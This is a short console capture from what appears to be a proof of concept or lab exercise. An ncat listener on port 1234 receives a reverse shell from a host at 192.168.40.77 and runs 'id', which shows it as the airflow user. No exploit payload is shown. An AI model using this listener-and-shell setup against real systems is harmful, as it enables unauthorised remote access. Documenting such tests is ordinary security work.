 C:\Windows\System32\cmd.e
E:\tools\nmap-7.92-win32\nmap-7.92>ncat.exe -lvvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.40.77.
Ncat: Connection from 192.168.40.77:60740.
sh: 0: can't access tty; job control turned off
$ id
uid=50000(airflow) gid=50000(airflow) groups=50000(airflow)
$